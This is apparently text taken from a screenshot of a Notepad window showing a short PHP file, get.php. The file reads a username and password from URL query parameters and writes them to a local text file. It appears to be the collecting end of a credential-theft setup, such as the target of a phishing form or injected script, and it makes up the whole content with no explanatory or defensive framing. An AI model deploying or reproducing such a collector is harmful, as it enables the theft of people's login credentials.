 get.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php
$u=$_GET['user'];
$p=$_GET['pass'];
$myfile = fopen("newfile.txt", "w+");
fwrite($myfile, $u);
fwrite($myfile, '|');
fwrite($myfile, $p);
fclose($myfile);
?>